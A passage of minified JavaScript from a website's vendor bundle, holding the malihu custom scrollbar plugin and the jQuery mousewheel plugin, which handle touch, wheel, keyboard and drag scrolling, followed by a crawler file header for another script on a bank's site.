r=O[1].parent().width()-O[1].width(),s=f-n>0&&n-f>-(r*M.scrollRatio.x)&&(2*z[2]<z[3]||"yx"===T.axis);l||s?(A||e.preventDefault(),C=1):(y=1,B.addClass("mCS_touch_action")),A&&e.preventDefault(),S="yx"===T.axis?[c-o,f-n]:"x"===T.axis?[null,f-n]:[c-o,null],D[0].idleTimer=250,M.overflowed[0]&&u(S[0],L,a,"y","all",!0),M.overflowed[1]&&u(S[1],L,a,"x",R,!0)}}function n(e){if(!ne(e)||P||X(e)[2])return void(H=0);H=1,e.stopImmediatePropagation(),G(B),g=$();var t=k.offset();m=X(e)[0]-t.top,p=X(e)[1]-t.left,I=[],E=[]}function a(e){if(ne(e)&&!P&&!X(e)[2]){h=0,e.stopImmediatePropagation(),C=0,y=0,w=$();var t=k.offset(),o=X(e)[0]-t.top,n=X(e)[1]-t.left;if(!(w-v>30)){_=1e3/(w-g);var a="mcsEaseOut",i=2.5>_,l=i?[I[I.length-2],E[E.length-2]]:[0,0];x=i?[o-l[0],n-l[1]]:[o-m,n-p];var r=[Math.abs(x[0]),Math.abs(x[1])];_=i?[Math.abs(x[0]/4),Math.abs(x[1]/4)]:[_,_];var s=[Math.abs(D[0].offsetTop)-x[0]*d(r[0]/_[0],_[0]),Math.abs(D[0].offsetLeft)-x[1]*d(r[1]/_[1],_[1])];S="yx"===T.axis?[s[0],s[1]]:"x"===T.axis?[null,s[1]]:[s[0],null],b=[4*r[0]+T.scrollInertia,4*r[1]+T.scrollInertia];var c=parseInt(T.contentTouchScroll)||0;S[0]=r[0]>c?S[0]:0,S[1]=r[1]>c?S[1]:0,M.overflowed[0]&&u(S[0],b[0],a,"y",R,!1),M.overflowed[1]&&u(S[1],b[1],a,"x",R,!1)}}}function d(e,t){var o=[1.5*t,2*t,t/1.5,t/2];return e>90?t>4?o[0]:o[3]:e>60?t>3?o[3]:o[2]:e>30?t>8?o[1]:t>6?o[0]:t>4?t:o[2]:t>8?t:o[3]}function u(e,t,o,n,a,i){e&&K(B,e.toString(),{dur:t,scrollEasing:o,dir:n,overwrite:a,drag:i})}var h,c,f,m,p,g,v,w,x,_,S,b,C,y,B=re(this),M=B.data(W),T=M.opt,e=W+"_"+M.idx,k=re("#mCSB_"+M.idx),D=re("#mCSB_"+M.idx+"_container"),O=[re("#mCSB_"+M.idx+"_dragger_vertical"),re("#mCSB_"+M.idx+"_dragger_horizontal")],I=[],E=[],L=0,R="yx"===T.axis?"none":"all",z=[],i=D.find("iframe"),l=["touchstart."+e+" pointerdown."+e+" MSPointerDown."+e,"touchmove."+e+" pointermove."+e+" MSPointerMove."+e,"touchend."+e+" pointerup."+e+" MSPointerUp."+e],A=void 0!==document.body.style.touchAction&&""!==document.body.style.touchAction;D.bind(l[0],function(e){t(e)}).bind(l[1],function(e){o(e)}),k.bind(l[0],function(e){n(e)}).bind(l[2],function(e){a(e)}),i.length&&i.each(function(){re(this).bind("load",function(){Y(this)&&re(this.contentDocument||this.contentWindow.document).bind(l[0],function(e){t(e),n(e)}).bind(l[1],function(e){o(e)}).bind(l[2],function(e){a(e)})})})},O=function(){function a(){return window.getSelection?window.getSelection().toString():document.selection&&"Control"!=document.selection.type?document.selection.createRange().text:0}function i(e,t,o){c.type=o&&l?"stepped":"stepless",c.scrollAmount=10,q(n,e,t,"mcsLinearOut",o?60:null)}var l,n=re(this),r=n.data(W),s=r.opt,c=r.sequential,e=W+"_"+r.idx,d=re("#mCSB_"+r.idx+"_container"),u=d.parent();d.bind("mousedown."+e,function(){H||l||(l=1,P=!0)}).add(document).bind("mousemove."+e,function(e){if(!H&&l&&a()){var t=d.offset(),o=X(e)[0]-t.top+d[0].offsetTop,n=X(e)[1]-t.left+d[0].offsetLeft;o>0&&o<u.height()&&n>0&&n<u.width()?c.step&&i("off",null,"stepped"):("x"!==s.axis&&r.overflowed[0]&&(0>o?i("on",38):o>u.height()&&i("on",40)),"y"!==s.axis&&r.overflowed[1]&&(0>n?i("on",37):n>u.width()&&i("on",39)))}}).bind("mouseup."+e+" dragend."+e,function(){H||(l&&(l=0,i("off",null)),P=!1)})},I=function(){function o(e,t){if(G(u),!R(u,e.target)){var o="auto"!==f.mouseWheel.deltaFactor?parseInt(f.mouseWheel.deltaFactor):g&&e.deltaFactor<100?100:e.deltaFactor||100,n=f.scrollInertia;if("x"===f.axis||"x"===f.mouseWheel.axis)var a="x",i=[Math.round(o*h.scrollRatio.x),parseInt(f.mouseWheel.scrollAmount)],l="auto"!==f.mouseWheel.scrollAmount?i[1]:i[0]>=m.width()?.9*m.width():i[0],r=Math.abs(re("#mCSB_"+h.idx+"_container")[0].offsetLeft),s=p[1][0].offsetLeft,c=p[1].parent().width()-p[1].width(),d="y"===f.mouseWheel.axis?e.deltaY||t:e.deltaX;else var a="y",i=[Math.round(o*h.scrollRatio.y),parseInt(f.mouseWheel.scrollAmount)],l="auto"!==f.mouseWheel.scrollAmount?i[1]:i[0]>=m.height()?.9*m.height():i[0],r=Math.abs(re("#mCSB_"+h.idx+"_container")[0].offsetTop),s=p[0][0].offsetTop,c=p[0].parent().height()-p[0].height(),d=e.deltaY||t;"y"===a&&!h.overflowed[0]||"x"===a&&!h.overflowed[1]||((f.mouseWheel.invert||e.webkitDirectionInvertedFromDevice)&&(d=-d),f.mouseWheel.normalizeDelta&&(d=0>d?-1:1),(d>0&&0!==s||0>d&&s!==c||f.mouseWheel.preventDefault)&&(e.stopImmediatePropagation(),e.preventDefault()),e.deltaFactor<5&&!f.mouseWheel.normalizeDelta&&(l=e.deltaFactor,n=17),K(u,(r-d*l).toString(),{dir:a,dur:n}))}}if(re(this).data(W)){var u=re(this),h=u.data(W),f=h.opt,e=W+"_"+h.idx,m=re("#mCSB_"+h.idx),p=[re("#mCSB_"+h.idx+"_dragger_vertical"),re("#mCSB_"+h.idx+"_dragger_horizontal")],t=re("#mCSB_"+h.idx+"_container").find("iframe");t.length&&t.each(function(){re(this).bind("load",function(){Y(this)&&re(this.contentDocument||this.contentWindow.document).bind("mousewheel."+e,function(e,t){o(e,t)})})}),m.bind("mousewheel."+e,function(e,t){o(e,t)})}},E=new Object,Y=function(e){var t=!1,o=!1,n=null;if(void 0===e?o="#empty":void 0!==re(e).attr("id")&&(o=re(e).attr("id")),o!==!1&&void 0!==E[o])return E[o];if(e){try{var a=e.contentDocument||e.contentWindow.document;n=a.body.innerHTML}catch(e){}t=null!==n}else{try{var a=top.document;n=a.body.innerHTML}catch(e){}t=null!==n}return o!==!1&&(E[o]=t),t},L=function(e){var t=this.find("iframe");if(t.length){var o=e?"auto":"none";t.css("pointer-events",o)}},R=function(e,t){var o=t.nodeName.toLowerCase(),n=e.data(W).opt.mouseWheel.disableOver,a=["select","textarea"];return re.inArray(o,n)>-1&&!(re.inArray(o,a)>-1&&!re(t).is(":focus"))},z=function(){var l,r=re(this),s=r.data(W),e=W+"_"+s.idx,c=re("#mCSB_"+s.idx+"_container"),d=c.parent(),t=re(".mCSB_"+s.idx+"_scrollbar ."+S[12]);t.bind("mousedown."+e+" touchstart."+e+" pointerdown."+e+" MSPointerDown."+e,function(e){P=!0,re(e.target).hasClass("mCSB_dragger")||(l=1)}).bind("touchend."+e+" pointerup."+e+" MSPointerUp."+e,function(){P=!1}).bind("click."+e,function(e){if(l&&(l=0,re(e.target).hasClass(S[12])||re(e.target).hasClass("mCSB_draggerRail"))){G(r);var t=re(this),o=t.find(".mCSB_dragger");if(t.parent(".mCSB_scrollTools_horizontal").length>0){if(!s.overflowed[1])return;var n="x",a=e.pageX>o.offset().left?-1:1,i=Math.abs(c[0].offsetLeft)-a*(.9*d.width())}else{if(!s.overflowed[0])return;var n="y",a=e.pageY>o.offset().top?-1:1,i=Math.abs(c[0].offsetTop)-a*(.9*d.height())}K(r,i.toString(),{dir:n,scrollEasing:"mcsEaseInOut"})}})},A=function(){var l=re(this),e=l.data(W),r=e.opt,t=W+"_"+e.idx,s=re("#mCSB_"+e.idx+"_container"),c=s.parent();s.bind("focusin."+t,function(){var a=re(document.activeElement),e=s.find(".mCustomScrollBox").length,i=0;a.is(r.advanced.autoScrollOnFocus)&&(G(l),clearTimeout(l[0]._focusTimeout),l[0]._focusTimer=e?(i+17)*e:0,l[0]._focusTimeout=setTimeout(function(){var e=[ie(a)[0],ie(a)[1]],t=[s[0].offsetTop,s[0].offsetLeft],o=[t[0]+e[0]>=0&&t[0]+e[0]<c.height()-a.outerHeight(!1),t[1]+e[1]>=0&&t[0]+e[1]<c.width()-a.outerWidth(!1)],n="yx"!==r.axis||o[0]||o[1]?"all":"none";"x"===r.axis||o[0]||K(l,e[0].toString(),{dir:"y",scrollEasing:"mcsEaseInOut",overwrite:n,dur:i}),"y"===r.axis||o[1]||K(l,e[1].toString(),{dir:"x",scrollEasing:"mcsEaseInOut",overwrite:n,dur:i})},l[0]._focusTimer))})},U=function(){var e=re(this),t=e.data(W),o=W+"_"+t.idx,n=re("#mCSB_"+t.idx+"_container").parent();n.bind("scroll."+o,function(){0===n.scrollTop()&&0===n.scrollLeft()||re(".mCSB_"+t.idx+"_scrollbar").css("visibility","hidden")})},F=function(){var n=re(this),a=n.data(W),i=a.opt,l=a.sequential,e=W+"_"+a.idx,t=".mCSB_"+a.idx+"_scrollbar",o=re(t+">a");o.bind("contextmenu."+e,function(e){e.preventDefault()}).bind("mousedown."+e+" touchstart."+e+" pointerdown."+e+" MSPointerDown."+e+" mouseup."+e+" touchend."+e+" pointerup."+e+" MSPointerUp."+e+" mouseout."+e+" pointerout."+e+" MSPointerOut."+e+" click."+e,function(e){function t(e,t){l.scrollAmount=i.scrollButtons.scrollAmount,q(n,e,t)}if(e.preventDefault(),oe(e)){var o=re(this).attr("class");switch(l.type=i.scrollButtons.scrollType,e.type){case"mousedown":case"touchstart":case"pointerdown":case"MSPointerDown":if("stepped"===l.type)return;P=!0,a.tweenRunning=!1,t("on",o);break;case"mouseup":case"touchend":case"pointerup":case"MSPointerUp":case"mouseout":case"pointerout":case"MSPointerOut":if("stepped"===l.type)return;P=!1,l.dir&&t("off",o);break;case"click":if("stepped"!==l.type||a.tweenRunning)return;t("on",o)}}})},j=function(){function t(e){function t(e,t){d.type=c.keyboard.scrollType,d.scrollAmount=c.keyboard.scrollAmount,"stepped"===d.type&&s.tweenRunning||q(r,e,t)}switch(e.type){case"blur":s.tweenRunning&&d.dir&&t("off",null);break;case"keydown":case"keyup":var o=e.keyCode?e.keyCode:e.which,n="on";if("x"!==c.axis&&(38===o||40===o)||"y"!==c.axis&&(37===o||39===o)){if((38===o||40===o)&&!s.overflowed[0]||(37===o||39===o)&&!s.overflowed[1])return;"keyup"===e.type&&(n="off"),re(document.activeElement).is(f)||(e.preventDefault(),e.stopImmediatePropagation(),t(n,o))}else if(33===o||34===o){if((s.overflowed[0]||s.overflowed[1])&&(e.preventDefault(),e.stopImmediatePropagation()),"keyup"===e.type){G(r);var a=34===o?-1:1;if("x"===c.axis||"yx"===c.axis&&s.overflowed[1]&&!s.overflowed[0])var i="x",l=Math.abs(u[0].offsetLeft)-a*(.9*h.width());else var i="y",l=Math.abs(u[0].offsetTop)-a*(.9*h.height());K(r,l.toString(),{dir:i,scrollEasing:"mcsEaseInOut"})}}else if((35===o||36===o)&&!re(document.activeElement).is(f)&&((s.overflowed[0]||s.overflowed[1])&&(e.preventDefault(),e.stopImmediatePropagation()),"keyup"===e.type)){if("x"===c.axis||"yx"===c.axis&&s.overflowed[1]&&!s.overflowed[0])var i="x",l=35===o?Math.abs(h.width()-u.outerWidth(!1)):0;else var i="y",l=35===o?Math.abs(h.height()-u.outerHeight(!1)):0;K(r,l.toString(),{dir:i,scrollEasing:"mcsEaseInOut"})}}}var r=re(this),s=r.data(W),c=s.opt,d=s.sequential,e=W+"_"+s.idx,o=re("#mCSB_"+s.idx),u=re("#mCSB_"+s.idx+"_container"),h=u.parent(),f="input,textarea,select,datalist,keygen,[contenteditable='true']",n=u.find("iframe"),a=["blur."+e+" keydown."+e+" keyup."+e];n.length&&n.each(function(){re(this).bind("load",function(){Y(this)&&re(this.contentDocument||this.contentWindow.document).bind(a[0],function(e){t(e)})})}),o.attr("tabindex","0").bind(a[0],function(e){t(e)})},q=function(u,e,t,h,f){function m(e){g.snapAmount&&(v.scrollAmount=g.snapAmount instanceof Array?"x"===v.dir[0]?g.snapAmount[1]:g.snapAmount[0]:g.snapAmount);var t="stepped"!==v.type,o=f?f:e?t?x/1.5:_:1e3/60,n=e?t?7.5:40:2.5,a=[Math.abs(w[0].offsetTop),Math.abs(w[0].offsetLeft)],i=[p.scrollRatio.y>10?10:p.scrollRatio.y,p.scrollRatio.x>10?10:p.scrollRatio.x],l="x"===v.dir[0]?a[1]+v.dir[1]*(i[1]*n):a[0]+v.dir[1]*(i[0]*n),r="x"===v.dir[0]?a[1]+v.dir[1]*parseInt(v.scrollAmount):a[0]+v.dir[1]*parseInt(v.scrollAmount),s="auto"!==v.scrollAmount?r:l,c=h?h:e?t?"mcsLinearOut":"mcsEaseInOut":"mcsLinear",d=!!e;return e&&17>o&&(s="x"===v.dir[0]?a[1]:a[0]),K(u,s.toString(),{dir:v.dir[0],scrollEasing:c,dur:o,onComplete:d}),e?void(v.dir=!1):(clearTimeout(v.step),void(v.step=setTimeout(function(){m()},o)))}function o(){clearTimeout(v.step),te(v,"step"),G(u)}var p=u.data(W),g=p.opt,v=p.sequential,w=re("#mCSB_"+p.idx+"_container"),n="stepped"===v.type,x=g.scrollInertia<26?26:g.scrollInertia,_=g.scrollInertia<1?17:g.scrollInertia;switch(e){case"on":if(v.dir=[t===S[16]||t===S[15]||39===t||37===t?"x":"y",t===S[13]||t===S[15]||38===t||37===t?-1:1],G(u),ae(t)&&"stepped"===v.type)return;m(n);break;case"off":o(),(n||p.tweenRunning&&v.dir)&&m(!0)}},N=function(e){var t=re(this).data(W).opt,o=[];return"function"==typeof e&&(e=e()),e instanceof Array?o=e.length>1?[e[0],e[1]]:"x"===t.axis?[null,e[0]]:[e[0],null]:(o[0]=e.y?e.y:e.x||"x"===t.axis?null:e,o[1]=e.x?e.x:e.y||"y"===t.axis?null:e),"function"==typeof o[0]&&(o[0]=o[0]()),"function"==typeof o[1]&&(o[1]=o[1]()),o},V=function(e,t){if(null!=e&&"undefined"!=typeof e){var o=re(this),n=o.data(W),a=n.opt,i=re("#mCSB_"+n.idx+"_container"),l=i.parent(),r=typeof e;t||(t="x"===a.axis?"x":"y");var s="x"===t?i.outerWidth(!1)-l.width():i.outerHeight(!1)-l.height(),c="x"===t?i[0].offsetLeft:i[0].offsetTop,d="x"===t?"left":"top";switch(r){case"function":return e();case"object":var u=e.jquery?e:re(e);if(!u.length)return;return"x"===t?ie(u)[1]:ie(u)[0];case"string":case"number":if(ae(e))return Math.abs(e);if(-1!==e.indexOf("%"))return Math.abs(s*parseInt(e)/100);if(-1!==e.indexOf("-="))return Math.abs(c-parseInt(e.split("-=")[1]));if(-1!==e.indexOf("+=")){var h=c+parseInt(e.split("+=")[1]);return h>=0?0:Math.abs(h)}if(-1!==e.indexOf("px")&&ae(e.split("px")[0]))return Math.abs(e.split("px")[0]);if("top"===e||"left"===e)return 0;if("bottom"===e)return Math.abs(l.height()-i.outerHeight(!1));if("right"===e)return Math.abs(l.width()-i.outerWidth(!1));if("first"===e||"last"===e){var u=i.find(":"+e);return"x"===t?ie(u)[1]:ie(u)[0]}return re(e).length?"x"===t?ie(re(e))[1]:ie(re(e))[0]:(i.css(d,e),void m.update.call(null,o[0]))}}},Z=function(e){function t(){return clearTimeout(s[0].autoUpdate),0===i.parents("html").length?void(i=null):void(s[0].autoUpdate=setTimeout(function(){return r.advanced.updateOnSelectorChange&&(l.poll.change.n=n(),l.poll.change.n!==l.poll.change.o)?(l.poll.change.o=l.poll.change.n,void a(3)):r.advanced.updateOnContentResize&&(l.poll.size.n=i[0].scrollHeight+i[0].scrollWidth+s[0].offsetHeight+i[0].offsetHeight+i[0].offsetWidth,l.poll.size.n!==l.poll.size.o)?(l.poll.size.o=l.poll.size.n,void a(1)):!r.advanced.updateOnImageLoad||"auto"===r.advanced.updateOnImageLoad&&"y"===r.axis||(l.poll.img.n=s.find("img").length,l.poll.img.n===l.poll.img.o)?void((r.advanced.updateOnSelectorChange||r.advanced.updateOnContentResize||r.advanced.updateOnImageLoad)&&t()):(l.poll.img.o=l.poll.img.n,void s.find("img").each(function(){o(this)}))},r.advanced.autoUpdateTimeout))}function o(e){function t(e,t){return function(){return t.apply(e,arguments)}}function o(){this.onload=null,re(e).addClass(S[2]),a(2)}if(re(e).hasClass(S[2]))return void a();var n=new Image;n.onload=t(n,o),n.src=e.src}function n(){r.advanced.updateOnSelectorChange===!0&&(r.advanced.updateOnSelectorChange="*");var e=0,t=s.find(r.advanced.updateOnSelectorChange);return r.advanced.updateOnSelectorChange&&t.length>0&&t.each(function(){e+=this.offsetHeight+this.offsetWidth}),e}function a(e){clearTimeout(s[0].autoUpdate),m.update.call(null,i[0],e)}var i=re(this),l=i.data(W),r=l.opt,s=re("#mCSB_"+l.idx+"_container");return e?(clearTimeout(s[0].autoUpdate),void te(s[0],"autoUpdate")):void t()},J=function(e,t,o){return Math.round(e/t)*t-o},G=function(e){var t=e.data(W),o=re("#mCSB_"+t.idx+"_container,#mCSB_"+t.idx+"_container_wrapper,#mCSB_"+t.idx+"_dragger_vertical,#mCSB_"+t.idx+"_dragger_horizontal");o.each(function(){ee.call(this)})},K=function(a,e,i){function t(e){return l&&r.callbacks[e]&&"function"==typeof r.callbacks[e]}function o(){return[r.callbacks.alwaysTriggerOffsets||w>=x[0]+S,r.callbacks.alwaysTriggerOffsets||-b>=w]}function n(){var e=[u[0].offsetTop,u[0].offsetLeft],t=[g[0].offsetTop,g[0].offsetLeft],o=[u.outerHeight(!1),u.outerWidth(!1)],n=[d.height(),d.width()];a[0].mcs={content:u,top:e[0],left:e[1],draggerTop:t[0],draggerLeft:t[1],topPct:Math.round(100*Math.abs(e[0])/(Math.abs(o[0])-n[0])),leftPct:Math.round(100*Math.abs(e[1])/(Math.abs(o[1])-n[1])),direction:i.dir}}var l=a.data(W),r=l.opt,s={trigger:"internal",dir:"y",scrollEasing:"mcsEaseOut",drag:!1,dur:r.scrollInertia,overwrite:"all",callbacks:!0,onStart:!0,onUpdate:!0,onComplete:!0},i=re.extend(s,i),c=[i.dur,i.drag?0:i.dur],d=re("#mCSB_"+l.idx),u=re("#mCSB_"+l.idx+"_container"),h=u.parent(),f=r.callbacks.onTotalScrollOffset?N.call(a,r.callbacks.onTotalScrollOffset):[0,0],m=r.callbacks.onTotalScrollBackOffset?N.call(a,r.callbacks.onTotalScrollBackOffset):[0,0];if(l.trigger=i.trigger,0===h.scrollTop()&&0===h.scrollLeft()||(re(".mCSB_"+l.idx+"_scrollbar").css("visibility","visible"),h.scrollTop(0).scrollLeft(0)),"_resetY"!==e||l.contentReset.y||(t("onOverflowYNone")&&r.callbacks.onOverflowYNone.call(a[0]),l.contentReset.y=1),"_resetX"!==e||l.contentReset.x||(t("onOverflowXNone")&&r.callbacks.onOverflowXNone.call(a[0]),l.contentReset.x=1),"_resetY"!==e&&"_resetX"!==e){if(!l.contentReset.y&&a[0].mcs||!l.overflowed[0]||(t("onOverflowY")&&r.callbacks.onOverflowY.call(a[0]),l.contentReset.x=null),!l.contentReset.x&&a[0].mcs||!l.overflowed[1]||(t("onOverflowX")&&r.callbacks.onOverflowX.call(a[0]),l.contentReset.x=null),r.snapAmount){var p=r.snapAmount instanceof Array?"x"===i.dir?r.snapAmount[1]:r.snapAmount[0]:r.snapAmount;e=J(e,p,r.snapOffset)}switch(i.dir){case"x":var g=re("#mCSB_"+l.idx+"_dragger_horizontal"),v="left",w=u[0].offsetLeft,x=[d.width()-u.outerWidth(!1),g.parent().width()-g.width()],_=[e,0===e?0:e/l.scrollRatio.x],S=f[1],b=m[1],C=S>0?S/l.scrollRatio.x:0,y=b>0?b/l.scrollRatio.x:0;break;case"y":var g=re("#mCSB_"+l.idx+"_dragger_vertical"),v="top",w=u[0].offsetTop,x=[d.height()-u.outerHeight(!1),g.parent().height()-g.height()],_=[e,0===e?0:e/l.scrollRatio.y],S=f[0],b=m[0],C=S>0?S/l.scrollRatio.y:0,y=b>0?b/l.scrollRatio.y:0}_[1]<0||0===_[0]&&0===_[1]?_=[0,0]:_[1]>=x[1]?_=[x[0],x[1]]:_[0]=-_[0],a[0].mcs||(n(),t("onInit")&&r.callbacks.onInit.call(a[0])),clearTimeout(u[0].onCompleteTimeout),Q(g[0],v,Math.round(_[1]),c[1],i.scrollEasing),!l.tweenRunning&&(0===w&&_[0]>=0||w===x[0]&&_[0]<=x[0])||Q(u[0],v,Math.round(_[0]),c[0],i.scrollEasing,i.overwrite,{onStart:function(){i.callbacks&&i.onStart&&!l.tweenRunning&&(t("onScrollStart")&&(n(),r.callbacks.onScrollStart.call(a[0])),l.tweenRunning=!0,B(g),l.cbOffsets=o())},onUpdate:function(){i.callbacks&&i.onUpdate&&t("whileScrolling")&&(n(),r.callbacks.whileScrolling.call(a[0]))},onComplete:function(){if(i.callbacks&&i.onComplete){"yx"===r.axis&&clearTimeout(u[0].onCompleteTimeout);var e=u[0].idleTimer||0;u[0].onCompleteTimeout=setTimeout(function(){t("onScroll")&&(n(),r.callbacks.onScroll.call(a[0])),t("onTotalScroll")&&_[1]>=x[1]-C&&l.cbOffsets[0]&&(n(),r.callbacks.onTotalScroll.call(a[0])),t("onTotalScrollBack")&&_[1]<=y&&l.cbOffsets[1]&&(n(),r.callbacks.onTotalScrollBack.call(a[0])),l.tweenRunning=!1,u[0].idleTimer=0,B(g,"hide")},e)}}})}},Q=function(e,t,o,n,a,i,l){function r(){S.stop||(w||m.call(),w=$()-v,s(),w>=S.time&&(S.time=w>S.time?w+h-(w-S.time):w+h-1,S.time<w+1&&(S.time=w+1)),S.time<n?S.id=f(r):g.call())}function s(){n>0?(S.currVal=u(S.time,x,b,n,a),_[t]=Math.round(S.currVal)+"px"):_[t]=o+"px",p.call()}function c(){h=1e3/60,S.time=w+h,f=window.requestAnimationFrame?window.requestAnimationFrame:function(e){return s(),setTimeout(e,.01)},S.id=f(r)}function d(){null!=S.id&&(window.requestAnimationFrame?window.cancelAnimationFrame(S.id):clearTimeout(S.id),S.id=null)}function u(e,t,o,n,a){switch(a){case"linear":case"mcsLinear":return o*e/n+t;case"mcsLinearOut":return e/=n,e--,o*Math.sqrt(1-e*e)+t;case"easeInOutSmooth":return e/=n/2,1>e?o/2*e*e+t:(e--,-o/2*(e*(e-2)-1)+t);case"easeInOutStrong":return e/=n/2,1>e?o/2*Math.pow(2,10*(e-1))+t:(e--,o/2*(-Math.pow(2,-10*e)+2)+t);case"easeInOut":case"mcsEaseInOut":return e/=n/2,1>e?o/2*e*e*e+t:(e-=2,o/2*(e*e*e+2)+t);case"easeOutSmooth":return e/=n,e--,-o*(e*e*e*e-1)+t;case"easeOutStrong":return o*(-Math.pow(2,-10*e/n)+1)+t;case"easeOut":case"mcsEaseOut":default:var i=(e/=n)*e,l=i*e;return t+o*(.499999999999997*l*i+-2.5*i*i+5.5*l+-6.5*i+4*e)}}e._mTween||(e._mTween={top:{},left:{}});var h,f,l=l||{},m=l.onStart||function(){},p=l.onUpdate||function(){},g=l.onComplete||function(){},v=$(),w=0,x=e.offsetTop,_=e.style,S=e._mTween[t];"left"===t&&(x=e.offsetLeft);var b=o-x;S.stop=0,"none"!==i&&d(),c()},$=function(){return window.performance&&window.performance.now?window.performance.now():window.performance&&window.performance.webkitNow?window.performance.webkitNow():Date.now?Date.now():(new Date).getTime()},ee=function(){var e=this;e._mTween||(e._mTween={top:{},left:{}});for(var t=["top","left"],o=0;o<t.length;o++){var n=t[o];e._mTween[n].id&&(window.requestAnimationFrame?window.cancelAnimationFrame(e._mTween[n].id):clearTimeout(e._mTween[n].id),e._mTween[n].id=null,e._mTween[n].stop=1)}},te=function(t,o){try{delete t[o]}catch(e){t[o]=null}},oe=function(e){return!(e.which&&1!==e.which)},ne=function(e){var t=e.originalEvent.pointerType;return!(t&&"touch"!==t&&2!==t)},ae=function(e){return!isNaN(parseFloat(e))&&isFinite(e)},ie=function(e){var t=e.parents(".mCSB_container");return[e.offset().top-t.offset().top,e.offset().left-t.offset().left]},le=function(){function e(){var e=["webkit","moz","ms","o"];if("hidden"in document)return"hidden";for(var t=0;t<e.length;t++)if(e[t]+"Hidden"in document)return e[t]+"Hidden";return null}var t=e();return t?document[t]:!1};re.fn[f]=function(e){return m[e]?m[e].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof e&&e?void re.error("Method "+e+" does not exist"):m.init.apply(this,arguments)},re[f]=function(e){return m[e]?m[e].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof e&&e?void re.error("Method "+e+" does not exist"):m.init.apply(this,arguments)},re[f].defaults=a,window[f]=!0,re(window).bind("load",function(){re(n)[f](),re.extend(re.expr[":"],{mcsInView:re.expr[":"].mcsInView||function(e){var t,o,n=re(e),a=n.parents(".mCSB_container");if(a.length)return t=a.parent(),o=[a[0].offsetTop,a[0].offsetLeft],o[0]+ie(n)[0]>=0&&o[0]+ie(n)[0]<t.height()-n.outerHeight(!1)&&o[1]+ie(n)[1]>=0&&o[1]+ie(n)[1]<t.width()-n.outerWidth(!1)},mcsInSight:re.expr[":"].mcsInSight||function(e,t,o){var n,a,i,l,r=re(e),s=r.parents(".mCSB_container"),c="exact"===o[3]?[[1,0],[1,0]]:[[.9,.1],[.6,.4]];if(s.length)return n=[r.outerHeight(!1),r.outerWidth(!1)],i=[s[0].offsetTop+ie(r)[0],s[0].offsetLeft+ie(r)[1]],a=[s.parent()[0].offsetHeight,s.parent()[0].offsetWidth],l=[n[0]<a[0]?c[0]:c[1],n[1]<a[1]?c[0]:c[1]],i[0]-a[0]*l[0][0]<0&&i[0]+n[0]-a[0]*l[0][1]>=0&&i[1]-a[1]*l[1][0]<0&&i[1]+n[1]-a[1]*l[1][1]>=0},mcsOverflow:re.expr[":"].mcsOverflow||function(e){var t=re(e).data(W);if(t)return t.overflowed[0]||t.overflowed[1]}})})})})?t.apply(e,o):t)||(i.exports=n)},228:function(t,e){(function(e){t.exports=e}).call(this,{})},229:function(e,t,o){var n,a,i;a=[o(0)],void 0===(i="function"==typeof(n=function(h){var e=["wheel","mousewheel","DOMMouseScroll","MozMousePixelScroll"],t="onwheel"in document||document.documentMode>=9?["wheel"]:["mousewheel","DomMouseScroll","MozMousePixelScroll"],f=Array.prototype.slice,m,p;if(h.event.fixHooks){for(var o=e.length;o;){h.event.fixHooks[e[--o]]=h.event.mouseHooks}}var g=h.event.special.mousewheel={version:"3.1.12",setup:function(){if(this.addEventListener){for(var e=t.length;e;){this.addEventListener(t[--e],n,false)}}else{this.onmousewheel=n}h.data(this,"mousewheel-line-height",g.getLineHeight(this));h.data(this,"mousewheel-page-height",g.getPageHeight(this))},teardown:function(){if(this.removeEventListener){for(var e=t.length;e;){this.removeEventListener(t[--e],n,false)}}else{this.onmousewheel=null}h.removeData(this,"mousewheel-line-height");h.removeData(this,"mousewheel-page-height")},getLineHeight:function(e){var t=h(e),o=t["offsetParent"in h.fn?"offsetParent":"parent"]();if(!o.length){o=h("body")}return parseInt(o.css("fontSize"),10)||parseInt(t.css("fontSize"),10)||16},getPageHeight:function(e){return h(e).height()},settings:{adjustOldDeltas:true,normalizeOffset:true}};function n(e){var t=e||window.event,o=f.call(arguments,1),n=0,a=0,i=0,l=0,r=0,s=0;e=h.event.fix(t);e.type="mousewheel";if("detail"in t){i=t.detail*-1}if("wheelDelta"in t){i=t.wheelDelta}if("wheelDeltaY"in t){i=t.wheelDeltaY}if("wheelDeltaX"in t){a=t.wheelDeltaX*-1}if("axis"in t&&t.axis===t.HORIZONTAL_AXIS){a=i*-1;i=0}n=i===0?a:i;if("deltaY"in t){i=t.deltaY*-1;n=i}if("deltaX"in t){a=t.deltaX;if(i===0){n=a*-1}}if(i===0&&a===0){return}if(t.deltaMode===1){var c=h.data(this,"mousewheel-line-height");n*=c;i*=c;a*=c}else if(t.deltaMode===2){var d=h.data(this,"mousewheel-page-height");n*=d;i*=d;a*=d}l=Math.max(Math.abs(i),Math.abs(a));if(!p||l<p){p=l;if(w(t,l)){p/=40}}if(w(t,l)){n/=40;a/=40;i/=40}n=Math[n>=1?"floor":"ceil"](n/p);a=Math[a>=1?"floor":"ceil"](a/p);i=Math[i>=1?"floor":"ceil"](i/p);if(g.settings.normalizeOffset&&this.getBoundingClientRect){var u=this.getBoundingClientRect();r=e.clientX-u.left;s=e.clientY-u.top}e.deltaX=a;e.deltaY=i;e.deltaFactor=p;e.offsetX=r;e.offsetY=s;e.deltaMode=0;o.unshift(e,n,a,i);if(m){clearTimeout(m)}m=setTimeout(v,200);return(h.event.dispatch||h.event.handle).apply(this,o)}function v(){p=null}function w(e,t){return g.settings.adjustOldDeltas&&e.type==="mousewheel"&&t%120===0}h.fn.extend({mousewheel:function(e){return e?this.bind("mousewheel",e):this.trigger("mousewheel")},unmousewheel:function(e){return this.unbind("mousewheel",e)}})})?n.apply(t,a):n)||(e.exports=i)}}]);
//# sourceMappingURL=vendors~classtoggle~currency-converter~datatable~dropdown-creater~filters~funds-api~intl-input~map~m~0ccfc189.js.map

--- FILE ---
content_type: application/x-javascript
request_url: https://www.cibeg.com/assets/cib/js/vendors~classtoggle~currency-converter~dropdown-creater~filters~funds-api~selectbox.js
body_size: 4994
content:
